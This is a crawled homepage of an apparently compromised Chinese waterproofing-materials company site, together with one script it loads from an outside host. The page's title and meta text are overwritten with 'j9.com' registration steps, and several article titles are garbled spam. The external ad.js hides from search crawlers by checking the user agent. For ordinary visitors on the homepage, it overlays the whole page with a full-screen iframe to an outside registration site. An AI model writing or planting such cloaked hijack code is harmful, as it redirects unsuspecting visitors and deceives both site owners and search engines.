

--- FILE ---
content_type: text/html
request_url: http://www.daoguizc.com/?lm1/66.html
body_size: 6880
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<title>j9.com·(中国有限公司)官方网站</title>

<meta name="keywords" content="j9.com" />

<meta name="description" content="j9.com,第一步:访问j9.com·(中国有限公司)官方网站。首先,打开您的浏览器输入网址(www.daoguizc.com),访问j9.com·(中国有限公司)官方网站。第二步:点击注册按钮 一旦进入j9.com·(中国有限公司)官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 j9.com·(中国有限公司)官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。" />



<meta name="author" content="j9.com·(中国有限公司)官方网站"/>

<link rel="shortcut icon" href="/favicon.ico"/>

<link href="/templets/default/style/font-awesome-all.css" rel="stylesheet">

<link href="/templets/default/style/flaticon.css" rel="stylesheet">

<link href="/templets/default/style/owl.css" rel="stylesheet">

<link href="/templets/default/style/bootstrap.css" rel="stylesheet">

<link href="/templets/default/style/jquery.fancybox.min.css" rel="stylesheet">

<link href="/templets/default/style/animate.css" rel="stylesheet">

<link href="/templets/default/style/nice-select.css" rel="stylesheet">

<link href="/templets/default/style/jquery-ui.css" rel="stylesheet">

<link href="/templets/default/style/color.css" rel="stylesheet">

<link href="/templets/default/style/style.css" rel="stylesheet">

<link href="/templets/default/style/responsive.css" rel="stylesheet">


<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body>

<div class="boxed_wrapper">

 ﻿ <header class="main-header style-three">

    <div class="header-lower">

      <div class="outer-box clearfix">

        <div class="menu-area pull-left clearfix">

          <div class="logo-box">

            <figure class="logo"><a href="http://www.daoguizc.com"><img src="/templets/default/style/logo-3.png" alt="logo"></a></figure>

          </div>

          <div class="mobile-nav-toggler"><i class="icon-bar"></i><i class="icon-bar"></i><i class="icon-bar"></i></div>

          <nav class="main-menu navbar-expand-md navbar-light">

            <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">

              <ul class="navigation clearfix">

                <li><a href="http://www.daoguizc.com">首页</a></li>

               
            
             

                <li><a href="/guanyuwomen/"> 关于我们 </a></li>

               
             

                <li><a href="/zhuangxiujiancaizhishi/"> 装修建材知识 </a></li>

               
             

                <li><a href="/zhuangxiujiancaibaike/"> 装修建材百科 </a></li>

               
             

                <li><a href="/lianxiwomen/"> 联系我们 </a></li>

               

              </ul>

            </div>

          </nav>

        </div>

        <ul class="menu-right-content pull-right clearfix">

          <li class="search-box-outer">

            <div class="dropdown">

              <button class="search-box-btn" type="button" id="dropdownMenu3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="far fa-search"></i></button>

              <div class="dropdown-menu search-panel" aria-labelledby="dropdownMenu3">

                <div class="form-container">

                  <form method="post"  action="">

                    <div class="form-group">

                      <input type="search" name="keyword" id="keyword" value="" placeholder="搜索...." required>

                      <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>

                    </div>

                  </form>

                </div>

              </div>

            </div>

          </li>

        </ul>

      </div>

    </div>

    <div class="sticky-header">

      <div class="auto-container">

        <div class="outer-box">

          <div class="logo-box">

            <figure class="logo"><a href="http://www.daoguizc.com"><img src="/templets/default/style/logo.png" alt="logo"></a></figure>

          </div>

          <div class="menu-area">

            <nav class="main-menu clearfix"> </nav>

          </div>

          <ul class="menu-right-content clearfix">

            <li class="search-box-outer">

              <div class="dropdown">

                <button class="search-box-btn" type="button" id="dropdownMenu4" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="far fa-search"></i></button>

                <div class="dropdown-menu search-panel" aria-labelledby="dropdownMenu4">

                  <div class="form-container">

                    <form method="post" action="lh_search.php">

                      <div class="form-group">

                        <input type="search" name="keyword" id="keyword" value="" placeholder="搜索...." required>

                        <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>

                      </div>

                    </form>

                  </div>

                </div>

              </div>

            </li>

          </ul>

        </div>

      </div>

    </div>

  </header>

  <div class="mobile-menu">

    <div class="menu-backdrop"></div>

    <div class="close-btn"><i class="fas fa-times"></i></div>

    <nav class="menu-box">

      <div class="nav-logo"><a href="http://www.daoguizc.com"><img src="/templets/default/style/logo.png" alt="logo"></a></div>

      <div class="menu-outer"> </div>

      <div class="contact-info">

        <h4>联系方式</h4>

        <ul>

          <li>浙江省湖州市南浔区和孚镇云北村牙家湾</li>

          <li><a href="tel:0572-3089555">0572-3089555</a></li>

          <li><a href="">http://www.daoguizc.com</a></li>

        </ul>

      </div>

    </nav>

  </div>

  <section class="banner-section style-three bg-color-1">

    <div class="pattern-layer-2" style="background-image: url(/templets/default/style/shape-19.png);"></div>

    <div class="banner-carousel owl-theme owl-carousel owl-dots-none">

      <div class="slide-item">

        <div class="image-layer" style="background-image:url(/templets/default/style/banner_3.jpg)"></div>

        <div class="auto-container">

          <div class="text">

            <h2>j9.com防水，成就无漏生活品质</h2>

            <p>打造国内一流的建筑防水材料知名品牌</p>

          </div>

        </div>

      </div><div class="slide-item">

        <div class="image-layer" style="background-image:url(/templets/default/style/banner_4.jpg)"></div>

        <div class="auto-container">

          <div class="text">

            <h2>j9.com防水，成就无漏生活品质</h2>

            <p>打造国内一流的建筑防水材料知名品牌</p>

          </div>

        </div>

      </div><div class="slide-item">

        <div class="image-layer" style="background-image:url(/templets/default/style/banner_5.jpg)"></div>

        <div class="auto-container">

          <div class="text">

            <h2>j9.com防水，成就无漏生活品质</h2>

            <p>打造国内一流的建筑防水材料知名品牌</p>

          </div>

        </div>

      </div>

      

    </div>

  </section>



  <section class="about-style-three bg-color-1">

    <div class="pattern-layer" style="background-image: url(/templets/default/style/shape-4.png);"></div>

    <div class="anim-icon">

      <div class="icon anim-icon-1" style="background-image: url(/templets/default/style/shape-2.png);"></div>

      <div class="icon anim-icon-2" style="background-image: url(/templets/default/style/shape-18.png);"></div>

      <div class="icon anim-icon-3" style="background-image: url(/templets/default/style/shape-18.png);"></div>

    </div>

    <div class="auto-container">

      <div class="row clearfix">

        <div class="col-lg-6 col-md-6 col-sm-12 content-column">

          <div class="content_block_3">

            <div class="content-box text-right">

              <div class="image-box">

                <figure class="image"><img src="/templets/default/style/about-4.jpg" alt=""></figure>

              </div>

              <div class="text">

                <p>崛起于千年古镇-----南浔，浙江j9.com建材科技有限公司是国内知名的集科研、开发、生产自动化为一体的防水材料生产企业。公司座落于浙江省湖州市南浔区和孚镇云北塘桥，经济发达，水陆交通便捷。企业有着健全的质量管理体系和先进的产品检测手段，年产能∶改性沥青防水卷材、自粘沥青防水卷材1500万平方米；高分子防水卷材800万平方米；防水涂料5万吨，产品品种齐全。</p>

                <a href="/guanyuwomen/"><i class="icon-Hover-Arrow"></i></a></div>

            </div>

          </div>

        </div>

        <div class="col-lg-6 col-md-6 col-sm-12 content-column">

          <div class="content_block_4">

            <div class="content-box">

              <div class="sec-title">

                <p>About Xingdu</p>

                <h2>关于j9.com</h2>

              </div>

              <figure class="image-box"><img src="/templets/default/style/about-5.jpg" alt="关于j9.com"></figure>

            </div>

          </div>

        </div>

      </div>

    </div>

  </section>

  <section class="offer-section sec-pad" style="background-image: url(/templets/default/style/offer-1.jpg);">

    <div class="auto-container">

      <div class="sec-title light">

        <p>Products Center</p>

        <h2>产品中心</h2>

      </div>

      <div class="three-item-carousel owl-carousel owl-theme owl-nav-none">
	  
	  
	  <div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="<strong>添加了更多趣味性和策略性</strong>"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1441.html"><strong>添加了更多趣味性和策略性</strong></a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="积极对接国度计谋科技力资本"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1440.html">积极对接国度计谋科技力资本</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/uploads/allimg/250910/015319CO-0-lp.jpg" alt="中国社员王业强对记者暗示"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1437.html">中国社员王业强对记者暗示</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/uploads/allimg/250910/0152554562-0-lp.jpg" alt="是税务部分一般履职"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1436.html">是税务部分一般履职</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="拉为争王子"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1435.html">拉为争王子</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="出具维修加固及格看法或者委托判定机构"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1431.html">出具维修加固及格看法或者委托判定机构</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/uploads/allimg/250907/2254143447-0-lp.jpg" alt="工做人员翻找70吨垃圾仍未找到"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1430.html">工做人员翻找70吨垃圾仍未找到</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="说想去卖牛杂"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1429.html">说想去卖牛杂</a></h3>

            </div>

          </div>

        </div>
<div class="offer-block-one">

          <div class="inner-box">

            <figure class="image-box"><img src="/images/defaultpic.gif" alt="8月国补恢复领"></figure>

            <div class="content-box">

              <h3><a href="/zhuangxiujiancaizhishi/1428.html">8月国补恢复领</a></h3>

            </div>

          </div>

        </div>

        

      </div>

    </div>

  </section>



  <section class="place-style-three bg-color-1 sec-pad">

    <div class="anim-icon">

      <div class="icon anim-icon-1" style="background-image: url(/templets/default/style/shape-18.png);"></div>

      <div class="icon anim-icon-2" style="background-image: url(/templets/default/style/shape-18.png);"></div>

    </div>

    <div class="auto-container">

      <div class="sec-title centred">

        <p>Project cases</p>

        <h2>项目案列</h2>

      </div>

      <div class="row clearfix">

        <div class="three-item-carousel owl-carousel owl-theme owl-nav-none dots-style-one">

          <div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/zhenjiangshishenhuaguojicheng.jpg" alt="镇江市申华国际城"></figure>

              <div class="text">

                <h3>镇江市申华国际城</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/zhenjiangshirenminzhengfu.jpg" alt="镇江市人民政府"></figure>

              <div class="text">

                <h3>镇江市人民政府</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/yangmingchuangzhiyuan.jpg" alt="扬名创智园"></figure>

              <div class="text">

                <h3>扬名创智园</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/xiansanxingbandaotichangfang.jpg" alt="西安三星半导体厂房"></figure>

              <div class="text">

                <h3>西安三星半导体厂房</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/wuhanhongxingmeikailong.jpg" alt="武汉红星美凯龙"></figure>

              <div class="text">

                <h3>武汉红星美凯龙</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/wuxishikejichuangyefuwuzhongxin.jpg" alt="无锡市科技创业服务中心"></figure>

              <div class="text">

                <h3>无锡市科技创业服务中心</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/wuxiditie1haoxian.jpg" alt="无锡地铁1号线"></figure>

              <div class="text">

                <h3>无锡地铁1号线</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/suzhousanxingdianzi.jpg" alt="苏州三星电子"></figure>

              <div class="text">

                <h3>苏州三星电子</h3>

              </div>

            </div>

          </div>

<div class="place-block-two">

            <div class="inner-box">

              <figure class="image-box"><img src="/templets/default/style/suzhouqiting.jpg" alt="苏州栖庭"></figure>

              <div class="text">

                <h3>苏州栖庭</h3>

              </div>

            </div>

          </div>



          

        </div>

      </div>

    </div>

  </section>

  <section class="video-section centred" style="background-image: url(/templets/default/style/video-1.jpg);">

    <div class="auto-container">

      <div class="inner-box">

        <h2>视频赏析</h2>

        <p>厂区航拍全景</p>

        <div class="video-btn"><a href="/templets/default/style/xingdu.mp4" class="lightbox-image" data-caption=""><i class="far fa-play"></i><span class="border-animation border-1"></span><span class="border-animation border-2"></span><span class="border-animation border-3"></span></a></div>

      </div>

    </div>

  </section>

  <section class="funfact-style-two centred">

    <div class="pattern-layer" style="background-image: url(/templets/default/style/shape-14.png);"></div>

    <div class="auto-container">

      <div class="row clearfix">

        <div class="col-lg-3 col-md-6 col-sm-12 counter-block">

          <div class="counter-block-two">

            <div class="inner-box">

              <div class="count-outer count-box"><span class="count-text" data-speed="1000" data-stop="2009">0</span><span>年</span></div>

              <p>公司成立于</p>

            </div>

          </div>

        </div>

        <div class="col-lg-3 col-md-6 col-sm-12 counter-block">

          <div class="counter-block-two">

            <div class="inner-box">

              <div class="count-outer count-box"><span class="count-text" data-speed="1000" data-stop="28000">0</span><span>平米</span></div>

              <p>公司占地面积</p>

            </div>

          </div>

        </div>

        <div class="col-lg-3 col-md-6 col-sm-12 counter-block">

          <div class="counter-block-two">

            <div class="inner-box">

              <div class="count-outer count-box"><span class="count-text" data-speed="1000" data-stop="2300">0</span><span>万平米</span></div>

              <p>年产防水卷材</p>

            </div>

          </div>

        </div>

        <div class="col-lg-3 col-md-6 col-sm-12 counter-block">

          <div class="counter-block-two">

            <div class="inner-box">

              <div class="count-outer count-box"><span class="count-text" data-speed="1000" data-stop="50000">0</span><span>吨</span></div>

              <p>年产防水涂料</p>

            </div>

          </div>

        </div>

      </div>

    </div>

  </section>

  <section class="news-section sec-pad">

    <div class="auto-container">

      <div class="sec-title">

        <p>News & Articles</p>

        <h2>最新资讯</h2>

        <a href="/zhuangxiujiancaibaike/" class="theme-btn-two">查看全部</a></div>

      <div class="row clearfix">
	  
	  
	    <div class="col-lg-4 col-md-6 col-sm-12 news-block">

          <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">

            <div class="inner-box">

              <figure class="image-box"><a href="/zhuangxiujiancaibaike/1444.html"><img src="/images/defaultpic.gif" alt="西安国际"></a><span class="post-date"><i class="icon-Calendar"></i>2025-09-11</span></figure>

              <div class="lower-content">

                <h3><a href="/zhuangxiujiancaibaike/1444.html" title="西安国际">西安国际</a></h3>

                <p>办公楼：旁边就是万科汇智核心，下楼即可享海底捞，目前双向六车道，送阳台燃气入户！2公里范畴内：华陆大厦、绿地都会之门、迈克、绿地核心、嘉昱...</p>

                <div class="btn-box"><a href="/zhuangxiujiancaibaike/1444.html" class="theme-btn-two">查看详情</a></div>

              </div>

            </div>

          </div>

        </div>
<div class="col-lg-4 col-md-6 col-sm-12 news-block">

          <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">

            <div class="inner-box">

              <figure class="image-box"><a href="/zhuangxiujiancaibaike/1443.html"><img src="/images/defaultpic.gif" alt="大庸古城一度是本地明星项目”"></a><span class="post-date"><i class="icon-Calendar"></i>2025-09-11</span></figure>

              <div class="lower-content">

                <h3><a href="/zhuangxiujiancaibaike/1443.html" title="大庸古城一度是本地明星项目”">大庸古城一度是本地明星项目”</a></h3>

                <p>加上设备、拆修，大庸古城项目建成后，要打破古城古镇扶植建时轰轰烈烈，为何斥巨资打制的所谓古城沦为了空城？盲目跟风的背后，2024年吃亏5.96亿元...</p>

                <div class="btn-box"><a href="/zhuangxiujiancaibaike/1443.html" class="theme-btn-two">查看详情</a></div>

              </div>

            </div>

          </div>

        </div>
<div class="col-lg-4 col-md-6 col-sm-12 news-block">

          <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">

            <div class="inner-box">

              <figure class="image-box"><a href="/zhuangxiujiancaibaike/1442.html"><img src="/images/defaultpic.gif" alt="2025年第"></a><span class="post-date"><i class="icon-Calendar"></i>2025-09-11</span></figure>

              <div class="lower-content">

                <h3><a href="/zhuangxiujiancaibaike/1442.html" title="2025年第">2025年第</a></h3>

                <p>2030年全球市场规模估计达146.7亿美元，中商财产研究院阐发师预测，谁做饭谁？复旦大学发觉， 为鞭策智能穿戴设备财产成长，我国相关部分发布了《电子...</p>

                <div class="btn-box"><a href="/zhuangxiujiancaibaike/1442.html" class="theme-btn-two">查看详情</a></div>

              </div>

            </div>

          </div>

        </div>



      </div>

    </div>

  </section>

 
 
 
 
 ﻿<footer class="main-footer bg-color-2">
    <div class="footer-top pt-130">
      <div class="vector-bg" style="background-image: url(/templets/default/style/shape-11.png);"></div>
      <div class="auto-container">
        <div class="row clearfix">
          <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
            <div class="footer-widget logo-widget">
              <figure class="footer-logo"><a href=""><img src="/templets/default/style/footer-logo.png" alt=""></a></figure>
              <div class="text">
                <p>浙江j9.com建材科技有限公司是国内知名的集科研、开发、生产自动化为一体的防水材料生产企业。企业有着健全的质量管理体系和先进的产品检测手段，年产能∶改性沥青防水卷材、自粘沥青防水卷材1500万平方米；高分子防水卷材800万平方米；防水涂料100万吨，产品品种齐全。</p>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
            <div class="footer-widget links-widget">
              <div class="widget-title">
                <h3>快速导航</h3>
              </div>
              <div class="widget-content">
                <ul class="links-list clearfix">
				
			<li><a href="/guanyuwomen/">关于我们</a></li><li><a href="/zhuangxiujiancaizhishi/">装修建材知识</a></li><li><a href="/zhuangxiujiancaibaike/">装修建材百科</a></li><li><a href="/lianxiwomen/">联系我们</a></li>
                  
                </ul>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
            <div class="footer-widget links-widget gallery-widget">
              <div class="widget-title">
                <h3>产品中心</h3>
              </div>
              <div class="widget-content">
			  	<ul class="links-list clearfix">
                  
                  <li><a href="/zhuangxiujiancaizhishi/">弹性体改性沥青防水卷材</a></li>
                  
                  <li><a href="/zhuangxiujiancaizhishi/">防水卷材专用底子油</a></li>
                  
                  <li><a href="/zhuangxiujiancaizhishi/">领导关怀</a></li>
                  
                  <li><a href="/zhuangxiujiancaibaike/">SPU（单组份）聚氨酯防水涂料</a></li>
                  
                  <li><a href="/zhuangxiujiancaibaike/">聚合物水泥防水涂料（JS）</a></li>
                  
                  <li><a href="/zhuangxiujiancaibaike/">聚氨酯防水涂料（双组份）</a></li>
                  
                  <li><a href="/zhuangxiujiancaibaike/">非固化橡胶沥青防水涂料</a></li>
                  
              	</ul>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
            <div class="footer-widget contact-widget">
              <div class="widget-title">
                <h3>联系方式</h3>
              </div>
              <div class="widget-content">
                <ul class="info-list clearfix">
                  <li><i class="fas fa-map-marker-alt"></i>浙江省湖州市南浔区和孚镇云北村牙家湾</li>
                  <li><i class="fas fa-microphone"></i><a href="tel:0572-3089555">0572-3089555</a> <a href="tel:0572-3089288">0572-3089288</a></li>
                  <li><i class="fas fa-envelope"></i><a href="http://www.daoguizc.com">http://www.daoguizc.com</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="auto-container">
        <div class="bottom-inner clearfix">
          <div class="copyright pull-left">
            <p>Copyright &copy; 2009-2021 浙江j9.com建材科技有限公司 版权所有  &nbsp; <a href="/sitemap.xml">网站地图</a> </p>
          </div>
          <ul class="footer-nav pull-right">
            <li><a href="http://www.daoguizc.com" target="_blank">技术支持：j9.com科技</a></li>
          </ul>
        </div>
      </div>
    </div>
  </footer>

  <button class="scroll-top scroll-to-target" data-target="html"><span class="fal fa-angle-up"></span></button>

</div>

<script src="/templets/default/style/jquery.js"></script>

<script src="/templets/default/style/popper.min.js"></script>

<script src="/templets/default/style/bootstrap.min.js"></script>

<script src="/templets/default/style/owl.js"></script>

<script src="/templets/default/style/wow.js"></script>

<script src="/templets/default/style/validation.js"></script>

<script src="/templets/default/style/jquery.fancybox.js"></script>

<script src="/templets/default/style/appear.js"></script>

<script src="/templets/default/style/scrollbar.js"></script>

<script src="/templets/default/style/jquery.nice-select.min.js"></script>

<script src="/templets/default/style/jquery-ui.js"></script>

<script src="/templets/default/style/script.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();












if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
